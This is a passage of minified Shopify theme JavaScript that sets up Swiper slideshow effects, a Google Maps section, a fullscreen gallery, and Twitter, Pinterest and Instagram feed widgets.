{e.style.paddingBottom=100*i.data.ratio+"%"})}),i.data.parallax&&(i.container.style.paddingBottom=100*i.data.ratio+"%")):(i.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px"})}),i.data.parallax&&(i.container.style.paddingBottom=document.documentElement.clientHeight+"px")),i.data.padding&&Object.assign(e,{spaceBetween:i.data.padding})),i.data.active_Mob&&(i.data.drag_Mob?Object.assign(i.parameters,{grabCursor:!0}):Object.assign(i.parameters,{allowTouchMove:0}),"adapt"!=i.data.height_Mob||i.data.ratio_Mob?document.documentElement.clientWidth<=779&&"adapt"==i.data.height_Mob&&i.data.ratio_Mob&&(i.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=100*i.data.ratio_Mob+"%",0<e.querySelectorAll(".slideshow-image.medium-up--hide").length&&e.querySelectorAll(".slideshow-image.medium-up--hide").forEach(e=>{e.style.paddingBottom=100*i.data.ratio_Mob+"%"})}),i.data.parallax&&(i.container.style.paddingBottom=100*i.data.ratio_Mob+"%")):(i.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px"})}),i.data.parallax&&(i.container.style.paddingBottom=document.documentElement.clientHeight+"px")),i.data.padding_Mob&&Object.assign(i.parameters,{spaceBetween:i.data.padding_Mob})),"slide"!=i.data.effect)if("fade"==i.data.effect||"flip"==i.data.effect)Object.assign(i.parameters,{effect:i.data.effect,centeredSlides:!0});else if("cube"==i.data.effect)Object.assign(i.parameters,{effect:i.data.effect,centeredSlides:!0,spaceBetween:0,breakpoints:{780:{spaceBetween:0}},watchSlidesProgress:!0,cubeEffect:{shadow:!0,slideShadows:!0,shadowOffset:20,shadowScale:.94}});else if("coverflow"==i.data.effect)Object.assign(i.parameters,{effect:i.data.effect,centeredSlides:!0,slidesPerView:"auto",coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}});else if("cards"==i.data.effect)Object.assign(i.parameters,{effect:i.data.effect,coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}});else if("carousel"==i.data.effect)Object.assign(i.parameters,{slidesPerView:"auto",centeredSlides:!0,watchSlidesProgress:!0,on:{progress(i){var n=i.slides.length;for(let t=0;t<i.slides.length;t+=1){const o=i.slides[t],s=i.slides[t].progress,a=Math.abs(s);let e=1;1<a&&(e=.3*(a-1)+1);const r=o.querySelectorAll(".carousel-slider-animate-opacity"),l=s*e*50+"%",c=1-.2*a,d=n-Math.abs(Math.round(s));o.style.transform=`translateX(${l}) scale(${c})`,o.style.zIndex=d,o.style.opacity=3<a?0:1,r.forEach(e=>{e.style.opacity=1-a/3})}},setTransition(t,i){for(let e=0;e<t.slides.length;e+=1){const n=t.slides[e],o=n.querySelectorAll(".carousel-slider-animate-opacity");n.style.transitionDuration=`${i}ms`,o.forEach(e=>{e.style.transitionDuration=`${i}ms`})}}}});else if("fashion"==i.data.effect){let y=!1,g=!1,t;const s=e=>{e.classList.add("fashion-slider-no-transition"),g=!0,cancelAnimationFrame(t),t=requestAnimationFrame(()=>{e.classList.remove("fashion-slider-no-transition"),g=!1,y=!1})};Object.assign(i.parameters,{speed:1300,allowTouchMove:!0,parallax:!0,on:{transitionStart(e){const{slides:t,previousIndex:i,activeIndex:n,$el:o}=e;g||(y=!0);const s=t.eq(n),a=t.eq(i),r=a.find(".fashion-slider-scale"),l=a.find("img"),c=s.find("img"),d=n-i,u=s.attr("data-slide-bg-color");var h=a.find(".fashion-slider-text").attr("data-swiper-color"),p=a.find(".fashion-slider-title").attr("data-swiper-color"),m=a.find(".fashion-slider-pre-title").attr("data-swiper-color"),e=a.find(".fashion-slider-sub-title").attr("data-swiper-color");o.css("background-color",u),r.transform("scale(0.6)"),l.transition(1e3).transform("scale(1.2)"),0<a.find(".fashion-slider-text").length&&a.find(".fashion-slider-text").transition(1e3).css("color",h),0<a.find(".fashion-slider-title").length&&a.find(".fashion-slider-title").transition(1e3).css("color",p),0<a.find(".fashion-slider-pre-title").length&&a.find(".fashion-slider-pre-title > *").transition(1e3).css("color",m),0<a.find(".fashion-slider-sub-title").length&&a.find(".fashion-slider-sub-title > *").transition(1e3).css("color",e),l.transitionEnd(()=>{c.transition(1300).transform("translate3d(0, 0, 0) scale(1)"),l.transition(1300).transform(`translate3d(${60*d}%, 0, 0)  scale(1)`)})},transitionEnd(e){const{slides:t,activeIndex:i}=e,n=t.eq(i),o=n.find("img");var s=n.find(".fashion-slider-text").attr("data-swiper-color"),a=n.find(".fashion-slider-title").attr("data-swiper-color"),r=n.find(".fashion-slider-pre-title").attr("data-swiper-color"),e=n.find(".fashion-slider-sub-title").attr("data-swiper-color");n.find(".fashion-slider-scale").transform("scale(1)"),o.transition(1e3).transform("scale(1)"),0<n.find(".fashion-slider-text").length&&n.find(".fashion-slider-text").transition(1e3).css("color",s.replace(", 0)",", 1)")),0<n.find(".fashion-slider-title").length&&n.find(".fashion-slider-title").transition(1e3).css("color",a.replace(", 0)",", 1)")),0<n.find(".fashion-slider-pre-title").length&&n.find(".fashion-slider-pre-title > *").transition(1e3).css("color",r.replace(", 0)",", 1)")),0<n.find(".fashion-slider-sub-title").length&&n.find(".fashion-slider-sub-title > *").transition(1e3).css("color",e.replace(", 0)",", 1)")),o.transitionEnd(()=>{y=!1})},init(e){const{slides:t,activeIndex:i,$el:n}=e;s(n);var o=t.eq(i).attr("data-slide-bg-color");n.css("background-color",o),e.emit("transitionEnd")},resize(e){s(e.$el)}}})}else if("panorama"==i.data.effect){i.container.classList.add("swiper-3d");var n=5<i.data.shown?5:i.data.shown,o=2<i.data.shown_Mob?2:i.data.shown_Mob;Object.assign(i.parameters,{centeredSlides:!0,slidesPerView:1.5*o,loopedSlides:10,loop:!0,watchSlidesProgress:!0,panorama:{depth:150*o,rotate:45*o},breakpoints:{480:{slidesPerView:2*n,panorama:{rotate:175*n,depth:75*n}},780:{slidesPerView:.6*n,panorama:{rotate:6*n,depth:3*n}},1024:{slidesPerView:.8*n,panorama:{rotate:6*n,depth:4*n}},1200:{slidesPerView:n,panorama:{rotate:5*n,depth:50*n}}},on:{progress(t){var i=t.slidesSizesGrid,{depth:n=200,rotate:o=30}=t.params.panorama,s=o*Math.PI/180/2,a=1/(180/o);for(let e=0;e<t.slides.length;e+=1){const r=t.slides[e],l=r.progress,c=i[e],d=t.params.centeredSlides?0:.5*(t.params.slidesPerView-1),u=l+d,h=1-Math.cos(u*a*Math.PI),p=`${u*(c/3)*h}px`,m=u*o,y=`${.5*c/Math.sin(s)*h-n}px`;r.style.transform=`translateX(${p}) translateZ(${y}) rotateY(${m}deg)`}},setTransition(t,i){for(let e=0;e<t.slides.length;e+=1){const n=t.slides[e];n.style.transitionDuration=`${i}ms`}}}})}else if("spring"==i.data.effect){i.container.classList.add("swiper-3d");let l=0,c;Object.assign(i.parameters,{effect:"creative",creativeEffect:{limitProgress:100,prev:{translate:["-100%",0,0]},next:{translate:["100%",0,0]}},speed:720,slidesPerView:i.data.shown_mob,breakpoints:{780:{slidesPerView:i.data.shown}},followFinger:!1,on:{touchStart(...e){c=!0,e.on&&e.on.touchStart&&e.on.touchStart(...e)},touchEnd(...e){c=!1,e.on&&e.on.touchStart&&e.on.touchEnd(...e)},progress(i,e){if(!c){i.on&&i.on.progress&&i.on.progress(i,e);const n=i.progress>l?"next":"prev";l=i.progress;const o=i.params.speed/16,t=i.visibleSlidesIndexes,s=t[0],a=t[t.length-1],r=(e,t)=>{"next"==n&&t>=s?e.style.transitionDelay=`${(t-s+1)*o}ms`:"prev"==n&&t<=a+1?e.style.transitionDelay=`${(a-t+1)*o}ms`:e.style.transitionDelay="0ms"};i.slides.forEach((e,t)=>{i.animating?(e.style.transitionDelay="0ms",requestAnimationFrame(()=>{r(e,t)})):r(e,t)})}}}})}else if("triple"==i.data.effect){const a=theme.utils.getParents(i.container,"triple-slider"),r=i.container.cloneNode(!0);r.querySelector(".swiper-button-prev")&&r.querySelector(".swiper-button-prev").remove(),r.querySelector(".swiper-button-next")&&r.querySelector(".swiper-button-next").remove(),r.querySelector(".swiper-scrollbar")&&r.querySelector(".swiper-scrollbar").remove(),r.querySelector(".swiper-pagination")&&r.querySelector(".swiper-pagination").remove();const l=i.container.cloneNode(!0);l.querySelector(".swiper-button-prev")&&l.querySelector(".swiper-button-prev").remove(),l.querySelector(".swiper-button-next")&&l.querySelector(".swiper-button-next").remove(),l.querySelector(".swiper-scrollbar")&&l.querySelector(".swiper-scrollbar").remove(),l.querySelector(".swiper-pagination")&&l.querySelector(".swiper-pagination").remove(),r.classList.add("triple-slider-prev"),a.insertBefore(r,i.container);o=r.querySelectorAll(".swiper-slide"),n=o[o.length-1];r.querySelector(".swiper-wrapper").insertBefore(n,o[0]),l.classList.add("triple-slider-next"),a.appendChild(l);o=l.querySelectorAll(".swiper-slide")[0];l.querySelector(".swiper-wrapper").appendChild(o),i.container.classList.add("triple-slider-main"),i.container.querySelector(".swiper-button-prev")&&a.appendChild(i.container.querySelector(".swiper-button-prev")),i.container.querySelector(".swiper-button-next")&&a.appendChild(i.container.querySelector(".swiper-button-next")),i.container.querySelector(".swiper-scrollbar")&&a.appendChild(i.container.querySelector(".swiper-scrollbar")),i.container.querySelector(".swiper-pagination")&&a.appendChild(i.container.querySelector(".swiper-pagination")),i.y=new Swiper(r,{speed:600,loop:!0,parallax:!0,slidesPerView:1,navigation:!1,allowTouchMove:!1,on:{click(){i.swiper.slidePrev()}}}),i.m=new Swiper(l,{speed:600,loop:!0,parallax:!0,slidesPerView:1,navigation:!1,allowTouchMove:!1,on:{click(){i.swiper.slideNext()}}}),Object.assign(i.parameters,{grabCursor:!0,speed:600,loop:!0,slidesPerView:1,breakpoints:{780:{slidesPerView:1}},parallax:!0,controller:{control:[i.y,i.m]},on:{destroy(){i.y.destroy(),i.m.destroy()}}})}else i.data.effect.includes("creative")&&("creative-1"==i.data.effect?t={prev:{shadow:!0,translate:[0,0,-400]},next:{translate:["100%",0,0]}}:"creative-2"==i.data.effect?t={prev:{shadow:!0,translate:["-120%",0,-500]},next:{shadow:!0,translate:["120%",0,-500]}}:"creative-3"==i.data.effect?t={prev:{shadow:!0,translate:["-20%",0,-1]},next:{translate:["100%",0,0]}}:"creative-4"==i.data.effect?t={prev:{shadow:!0,translate:[0,0,-800],rotate:[180,0,0]},next:{shadow:!0,translate:[0,0,-800],rotate:[-180,0,0]}}:"creative-5"==i.data.effect?t={prev:{shadow:!0,translate:["-125%",0,-800],rotate:[0,0,-90]},next:{shadow:!0,translate:["125%",0,-800],rotate:[0,0,90]}}:"creative-6"==i.data.effect&&(t={prev:{shadow:!0,origin:"left center",translate:["-5%",0,-200],rotate:[0,100,0]},next:{origin:"right center",translate:["5%",0,-200],rotate:[0,-100,0]}}),Object.assign(i.parameters,{effect:"creative",creativeEffect:t}));else Object.assign(i.parameters.breakpoints[780],{slidesPerView:i.data.shown}),Object.assign(i.parameters,{slidesPerView:i.data.shown_Mob});"triple"==i.data.effect?i.parent=theme.utils.getParents(i.container,"triple-slider"):i.parent=i.container,i.data.width&&"slide"!=i.data.effect&&"spring"!=i.data.effect&&"panorama"!=i.data.effect&&"carousel"!=i.data.effect&&Object.assign(i.parameters,{width:i.data.width}),i.data.pagination&&"scrollbar"!=i.data.pagination&&Object.assign(i.parameters,{pagination:{clickable:!0,el:i.parent.querySelector(".swiper-pagination"),type:i.data.pagination,dynamicBullets:!0,dynamicBullets:5}}),"scrollbar"==i.data.pagination&&Object.assign(i.parameters,{scrollbar:{el:i.parent.querySelector(".swiper-scrollbar"),draggable:!0}}),(i.data.arrows||i.data.arrows_Mob)&&Object.assign(i.parameters,{navigation:{nextEl:i.parent.querySelector(".swiper-button-next"),prevEl:i.parent.querySelector(".swiper-button-prev")}}),"continuous"==i.data.action?Object.assign(i.parameters,{autoplay:{delay:0},speed:1e3*i.data.speed}):"auto"==i.data.action&&Object.assign(i.parameters,{autoplay:{delay:1e3*i.data.speed}}),this.init()},init:function(){var e=this;!this.data.active&&this.data.active_Mob||!this.data.active_Mob&&this.data.active?(!this.data.active&&document.documentElement.clientWidth<779&&(e.swiper=new Swiper(e.container,e.parameters),this.data.loop_Mob&&e.removeHnLoop(),0<e.container.querySelectorAll("deferred-media").length&&!e.data.parallax&&e.media()),!this.data.active_Mob&&780<document.documentElement.clientWidth&&(e.swiper=new Swiper(e.container,e.parameters),this.data.loop&&e.removeHnLoop(),0<e.container.querySelectorAll("deferred-media").length&&!e.data.parallax&&e.media())):(this.swiper=new Swiper(this.container,this.parameters),(this.data.loop&&780<=document.documentElement.clientWidth||this.data.loop_Mob&&document.documentElement.clientWidth<780)&&e.removeHnLoop(),0<e.container.querySelectorAll("deferred-media").length&&!e.data.parallax&&e.media()),e.onResize()},removeHnLoop:function(){this.container.querySelectorAll(".swiper-slide-duplicate").forEach(e=>{const t=e.querySelector(".slideshow--title:not(p)");if(t){const i=document.createElement("p");i.innerHTML=t.innerHTML,i.classList=t.classList,i.dataset.swiperColor=t.dataset.swiperColor,t.parentNode.replaceChild(i,t)}})},onResize:function(){var t=this;window.addEventListener("resize",function(){(!t.data.active&&t.data.active_Mob||!t.data.active_Mob&&t.data.active)&&(!t.data.active&&document.documentElement.clientWidth<779||!t.data.active_Mob&&780<document.documentElement.clientWidth?(t.swiper=new Swiper(t.container,t.parameters),t.container.querySelector(".swiper-button-prev")&&t.container.querySelector(".swiper-button-prev").classList.contains("swiper-button-lock")&&t.container.querySelector(".swiper-button-prev").classList.remove("swiper-button-lock"),t.container.querySelector(".swiper-button-next")&&t.container.querySelector(".swiper-button-next").classList.contains("swiper-button-lock")&&t.container.querySelector(".swiper-button-next").classList.remove("swiper-button-lock")):t.swiper.destroy()),780<document.documentElement.clientWidth&&(t.data.loop&&t.removeHnLoop(),"adapt"==t.data.height?t.data.ratio?(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=100*t.data.ratio+"%",0<e.querySelectorAll(".slideshow-image.medium-up--hide").length&&e.querySelectorAll(".slideshow-image.medium-up--hide").forEach(e=>{e.style.paddingBottom=100*t.data.ratio+"%"})}),t.data.parallax&&(t.container.style.paddingBottom=100*t.data.ratio+"%")):(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px"})}),t.data.parallax&&(t.container.style.paddingBottom=document.documentElement.clientHeight+"px")):(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=t.data.height+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=t.data.height+"px"})}),t.data.parallax&&(t.container.style.paddingBottom=t.data.height+"px"))),document.documentElement.clientWidth<=779&&(t.data.loop_Mob&&t.removeHnLoop(),"adapt"==t.data.height_Mob?t.data.ratio_Mob?(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=100*t.data.ratio_Mob+"%",0<e.querySelectorAll(".slideshow-image.medium-up--hide").length&&e.querySelectorAll(".slideshow-image.medium-up--hide").forEach(e=>{e.style.paddingBottom=100*t.data.ratio_Mob+"%"})}),t.data.parallax&&(t.container.style.paddingBottom=100*t.data.ratio+"%")):(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px"})}),t.data.parallax&&(t.container.style.paddingBottom=document.documentElement.clientHeight+"px")):(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=t.data.height_Mob+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=t.data.height_Mob+"px"})}),t.data.parallax&&(t.container.style.paddingBottom=t.data.height_Mob+"px")))})},media:function(){var o=this;o.swiper.on("slideChange",function(e){const{slides:t,activeIndex:i}=e;if(theme.utils.pauseAllMedia(),t.eq(i)[0].querySelector("template")){const n=t.eq(i)[0].querySelector("template").content.firstElementChild;(n.src&&n.src.includes("autoplay=1")||n.getAttribute("autoplay"))&&theme.utils.playMedia(t.eq(i)[0]),t.eq(i)[0].querySelector(".shopify-model-viewer-ui")&&(o.swiper.allowTouchMove=!1)}})},onBlockSelect:function(e){this.container.querySelector("#block--"+e.detail.blockId)&&(e=this.container.querySelector("#block--"+e.detail.blockId),e=parseInt(e.getAttribute("id").slice(-1)),this.swiper.slideTo(e+1))}}),t),theme.Map=(i.prototype=Object.assign({},i.prototype,{init:function(){var e=this;this.map=null,"string"==typeof this.settings.apiKey&&""!==this.settings.apiKey&&(void 0===window.google?theme.utils.getScript("https://maps.googleapis.com/maps/api/js?key="+this.settings.apiKey).then(function(){e.createMap()}):e.createMap())},createMap:function(){var o=this,n=this.container;new Promise(function(i,n){(new google.maps.Geocoder).geocode({address:o.settings.address},function(e,t){t!==google.maps.GeocoderStatus.OK?n(t):i(e)})}).then(function(e){var t={zoom:14,styles:JSON.parse(o.settings.mapStyle)},t={zoom:t.zoom,styles:t.styles,center:e[0].geometry.location,draggable:!0,clickableIcons:!0,scrollwheel:!0,disableDoubleClickZoom:!1,disableDefaultUI:!1};o.map=new google.maps.Map(n,t);var e=o.settings.enablePin,t=o.settings.markerColor,i=o.map.getCenter();e&&new google.maps.Marker({map:o.map,icon:{path:"M10.453 14.016l6.563-6.609-1.406-1.406-5.156 5.203-2.063-2.109-1.406 1.406zM12 2.016q2.906 0 4.945 2.039t2.039 4.945q0 1.453-0.727 3.328t-1.758 3.516-2.039 3.070-1.711 2.273l-0.75 0.797q-0.281-0.328-0.75-0.867t-1.688-2.156-2.133-3.141-1.664-3.445-0.75-3.375q0-2.906 2.039-4.945t4.945-2.039z",fillColor:t,fillOpacity:.9,scale:2,strokeWeight:0},position:i}),google.maps.event.addDomListener(window,"resize",theme.utils.debounce(250,function(){google.maps.event.trigger(o.map,"resize"),o.map.setCenter(i)}))}).catch(function(e){var t;switch(e){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}Shopify.designMode&&((e=theme.utils.getParents(o.container,"map-section")).classList.add("map-section--load-error"),e.querySelector(".map-error__wrapper").innerHTML='<div class="errors text-center" style="width: 100%;">'+t+"</div>")})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),i),theme.Gallery=(n.prototype=Object.assign({},n.prototype,{init:function(){var t=this;let e=this.container.querySelectorAll(".collection-gallery-item");e&&((document.documentElement.clientWidth<780||1==this.container.getAttribute("data-swiper-desktop"))&&this.createSwiper(),e.forEach(e=>{e.querySelector(".flex-caption.fullscreen").addEventListener("click",function(){t.container.classList.contains("go-fullscreen")?(document.querySelector("html").classList.remove("overflow-hidden"),t.container.classList.remove("go-fullscreen"),780<=document.documentElement.clientWidth&&null!=t.GallerySwiper&&t.deleteSwiper()):(780<=document.documentElement.clientWidth&&null==t.GallerySwiper&&t.createSwiper(e),document.querySelector("html").classList.add("overflow-hidden"),t.container.classList.add("go-fullscreen"),t.GallerySwiper.swiper.slideTo(parseInt(e.getAttribute("data-index"))))}.bind(t))})),window.addEventListener("resize",function(){setTimeout(function(){(document.documentElement.clientWidth<780||1==t.container.getAttribute("data-swiper-desktop"))&&null==t.GallerySwiper?t.createSwiper():780<=document.documentElement.clientWidth&&null!=t.GallerySwiper&&t.deleteSwiper()},100)})},createSwiper:function(){this.GallerySwiper=new theme.Swiper_Slider(this.container)},deleteSwiper:function(){this.GallerySwiper.swiper.destroy(),this.GallerySwiper=null}}),n),theme.Feed=(o.prototype=Object.assign({},o.prototype,{init:function(){this.container.querySelector("[data-twitter]")&&this.twitter(),this.container.querySelector("[data-pinterest]")&&this.pinterest(),this.container.querySelector("[data-instagram]")&&this.instagram_init()},twitter:function(){var e,t=this.container.querySelector("[data-twitter]"),i={container:t,sourceType:t.getAttribute("data-source-type"),name:t.getAttribute("data-screen-name"),last:t.getAttribute("data-last"),theme:t.getAttribute("data-theme"),tweetLimit:parseInt(t.getAttribute("data-tweet-limit"))},n={theme:i.theme,tweetLimit:i.tweetLimit,chrome:"noheader nofooter"};e="profile"==i.sourceType?{sourceType:i.sourceType,screenName:i.name}:"tweet"==i.sourceType?i.last:{sourceType:i.sourceType,ownerScreenName:i.name,slug:i.last},void 0===window.twttr?(window.twttr=window.twttr||{},window.twttr._e=[],window.twttr.ready=function(e){window.twttr._e.push(e)},theme.utils.getScript("https://platform.twitter.com/widgets.js","twitter-wjs").then(function(){"tweet"!=i.sourceType?window.twttr.widgets.createTimeline(e,t,n):window.twttr.widgets.createTweet(e,t,n)})):"tweet"!=i.sourceType?window.twttr.widgets.createTimeline(e,t,n):window.twttr.widgets.createTweet(e,t,n)},pinterest:function(){var e,t,i,n,o,s,a,r,l,c;void 0===window.PinUtils?(o=window,s=document,a={mainUrl:"https://assets.pinterest.com/js/pinit_main.js"},c="PIN_"+~~((new Date).getTime()/864e5),o.PinId=c,o[c]=1,o.setTimeout(function(){r=s.getElementsByTagName("SCRIPT")[0],(l=s.createElement("SCRIPT")).type="text/javascript",l.id="pinterest-wjs",l.async=!0,l.src=a.mainUrl+"?"+Math.random(),r.parentNode.insertBefore(l,r)},10)):(document.querySelector('script[src*="assets.pinterest.com/js/pinit_main.js"]').remove(),document.querySelector("pinterest-wjs")&&document.querySelector("pinterest-wjs").remove(),o=window,e=document,t={mainUrl:"https://assets.pinterest.com/js/pinit_main.js"},o.PinId=1,o.setTimeout(function(){i=e.getElementsByTagName("SCRIPT")[0],(n=e.createElement("SCRIPT")).type="text/javascript",n.async=!0,n.src=t.mainUrl+"?"+Math.random(),i.parentNode.insertBefore(n,i)},10))},instagram_init:function(){var e=this,t=this.container.querySelector("[data-instagram]");this.loadMore='<div class="instafeed-loadmore"><div class="btn--small btn">'+Shopify.translation.instafeed_show_more+"</div></div>",this.loader='<div class="instafeed-loader"></div>',this.options={container:t,profile:"true"==t.getAttribute("data-profile"),accountType:"business"==t.getAttribute("data-account-type")?"graph.facebook.com/v12.0/"+t.getAttribute("data-userid")+"/":"graph.instagram.com/me/",src:t.getAttribute("data-src"),token_api:t.getAttribute("data-token-api"),token_url:"string"==typeof t.getAttribute("data-token-url")&&t.getAttribute("data-token-url"),fields:t.getAttribute("data-fields"),limit:parseInt(t.getAttribute("data-limit")),limitMob:parseInt(t.getAttribute("data-limit-mob")),style:t.getAttribute("data-style"),template:t.getAttribute("data-template"),layout:t.getAttribute("data-layout")},void 0===window.insta?(window.instaToken=this.options.token_api||{},0!=e.options.token_url?theme.utils.getScript(e.options.token_url,"instagram-token-wjs").then(function(){theme.utils.getScript(e.options.src,"instagram-wjs").then(function(){e.options.profile&&"business"==t.getAttribute("data-account-type")&&e.instagram_profile(),e.instagram_request()})}):theme.utils.getScript(e.options.src,"instagram-wjs").then(function(){e.options.profile&&"business"==t.getAttribute("data-account-type")&&e.instagram_profile(),e.instagram_request()})):(e.options.profile&&"business"==t.getAttribute("data-account-type")&&this.instagram_profile(),this.instagram_request())},instagram_profile:function(){var i=new XMLHttpRequest;i.onreadystatechange=function(){var e,t;4===i.readyState&&(e=JSON.parse(i.responseText),(t=document.getElementById("instafeed-header")).querySelector(".instafeed-profile .instafeed-name").innerHTML=e.name,t.querySelector(".instafeed-profile a").innerHTML=e.username,t.querySelector(".instafeed-profile a").href="https://www.instagram.com/"+e.username,t.querySelector(".instafeed-img")&&(t.querySelector(".instafeed-img").src=e.profile_picture_url),t.querySelector(".instafeed-bio")&&(t.querySelector(".instafeed-bio").innerHTML=e.biography),t.querySelector(".isntafeed-stats")&&(t.querySelector(".instafeed-posts-count").innerHTML=e.media_count,t.querySelector(".instafeed-followers-count").innerHTML=e.followers_count,t.querySelector(".instafeed-follows-count").innerHTML=e.follows_count),t.classList.add("instafeed-header-loaded"))},i.open("GET","https://"+this.options.accountType+"?fields=biography,name,media_count,follows_count,followers_count,username,profile_picture_url&access_token="+this.options.token_api),i.send()},instagram_request:function(){var t=this;new Instafeed({accountType:t.options.accountType,fields:t.options.fields,mock:!0,success:function(e){t.Instadata=e.data,t.limit=781<=document.documentElement.clientWidth?t.options.limit:t.options.limitMob,t.counter=Math.floor(t.Instadata.length/t.limit),t.left=t.Instadata.length%t.limit,t.count=0,t.count<=t.counter&&(t.instagram_render(0,t.limit),t.count+=1,t.options.container.querySelector(".instafeed-loadmore")&&t.options.container.querySelector(".instafeed-loadmore").remove(),t.count<t.counter||0!=t.left&&t.counter==t.count?"grid"==t.options.layout?t.instagram_loadmore():((e=document.createElement("div")).classList.add("swiper-slide","inline-flex"),t.options.container.querySelector(".swiper-wrapper").appendChild(e),t.InstaSlider=new theme.Swiper_Slider(t.options.container.querySelector(".swiper")),t.instagram_slidemore()):"slider"==t.options.layout&&(t.InstaSlider=new theme.Swiper_Slider(t.options.container.querySelector(".swiper"))),window.on("resize",theme.utils.debounce(300,function(){var e;t.limit=781<=document.documentElement.clientWidth?t.options.limit:t.options.limitMob,"grid"==t.options.layout?(t.options.container.innerHTML=t.loader,t.instagram_render(0,t.limit),t.count=1,(t.count<t.counter||0!=t.left&&t.counter==t.count)&&t.instagram_loadmore()):(t.InstaSlider.swiper.destroy(),t.InstaSlider="",t.count=0,(e=document.createElement("div")).classList.add("instafeed-loader"),t.options.container.appendChild(e),t.options.container.querySelector(".swiper-wrapper").innerHTML="",t.instagram_render(0,t.limit),t.count+=1,t.InstaSlider=new theme.Swiper_Slider(t.options.container.querySelector(".swiper")),(t.count<t.counter||0!=t.left&&t.counter==t.count)&&(t.InstaSlider.swiper.appendSlide('<div class="swiper-slide inline-flex"></div>'),t.instagram_slidemore()))})))}}).run()},instagram_render:function(t,i){var n=this,o="";for(let e=t;e<i;e++){var s,a=n.Instadata[e],r=n.options.template.replace(/--([\s\\id.]+)--/g,a.id).replace(/--([\s\\permalink.]+)--/g,a.permalink).replace(/--([\s\\username.]+)--/g,a.username),l=new Date(a.timestamp),c=Shopify.translation.date[l.getMonth()],d=l.getFullYear(),l=l.getDate();r=r.replace(/--([\s\\date.]+)--/g,l+" "+c+" "+d),n.options.fields.includes("caption")&&(d=30<(c=a.caption).length?c.substring(0,30)+"...":c,r=r.replace(/--([\s\\caption.]+)--/g,c).replace(/--([\s\\alt.]+)--/g,d)),"VIDEO"==a.media_type&&"classic"==n.options.style?r=r.replace("img","img style='display: none'").replace("insta-icon-carousel","insta-icon-carousel hide").replace(/--([\s\\media_url.]+)--/g,a.media_url):"VIDEO"==a.media_type&&"tile"==n.options.style?r=r.replace("video","video style='display: none'").replace("insta-icon-carousel","insta-icon-carousel hide").replace(/--([\s\\media_url.]+)--/g,a.thumbnail_url):"CAROUSEL_ALBUM"==a.media_type?r=r.replace("video","video style='display: none'").replace("insta-icon-video","insta-icon-video hide").replace(/--([\s\\media_url.]+)--/g,a.media_url):"IMAGE"==a.media_type&&(r=r.replace("video","video style='display: none'").replace("insta-icon-video","insta-icon-video hide").replace("insta-icon-carousel","insta-icon-carousel hide").replace(/--([\s\\media_url.]+)--/g,a.media_url)),"business"==n.options.container.getAttribute("data-account-type")&&(n.options.fields.includes("like_count")&&(r=r.replace(/--([\s\\like_count.]+)--/g,a.like_count)),n.options.fields.includes("comments_count")&&(r=r.replace(/--([\s\\comments_count.]+)--/g,a.comments_count))),r.includes("insta-post-share")&&(r=r.replace(/--([\s\\twitter_share.]+)--/g,a="open(this.href,'popup','width=600,height=600'); return false;").replace(/--([\s\\facebook_share.]+)--/g,a)),781<=document.documentElement.clientWidth||"grid"==n.options.layout?o+=r:0==n.count?((s=document.createElement("div")).innerHTML=r,s.classList.add("inline-flex"),n.options.container.querySelector(".swiper-wrapper").appendChild(s)):n.options.container.querySelectorAll(".swiper-slide").forEach(e=>{e.hasChildNodes()||(e.innerHTML=r)})}"grid"==n.options.layout?(n.options.container.querySelector(".instafeed-loader").remove(),(s=document.createElement("div")).innerHTML=o,s.classList.add("inline-flex"),n.options.container.appendChild(s)):781<=document.documentElement.clientWidth?0==n.count?(n.options.container.querySelector(".instafeed-loader")&&n.options.container.querySelector(".instafeed-loader").remove(),(s=document.createElement("div")).innerHTML=o,s.classList.add("swiper-slide","inline-flex"),n.options.container.querySelector(".swiper-wrapper").appendChild(s)):n.options.container.querySelectorAll(".swiper-slide").forEach(e=>{e.hasChildNodes()||(e.innerHTML=o)}):0==n.count&&n.options.container.querySelector(".instafeed-loader").remove();let e=document.querySelectorAll(".insta-post-video");0<e.length&&e.forEach(e=>{e.addEventListener("click",()=>{this.classList.contains("insta-post-video-is-playing")?this.pause():this.play(),this.muted=!this.muted,this.classList.toggle("insta-post-video-is-playing")})}),0<document.querySelectorAll(".insta-post-share").length&&document.addEventListener("click",function(e){e.target.classList.contains("insta-post-share")&&!e.target.querySelector(".insta-post-share-popover").classList.contains("insta-post-share-popover-open")?e.target.querySelector(".insta-post-share-popover").classList.add("insta-post-share-popover-open"):document.querySelectorAll(".insta-post-share-popover-open").forEach(e=>{e.classList.remove("insta-post-share-popover-open")})})},instagram_loadmore:function(){var t=this;this.options.container.innerHTML+=this.loadMore,this.options.container.querySelector(".instafeed-loadmore .btn--small").addEventListener("click",function(){t.options.container.innerHTML+=t.loader;var 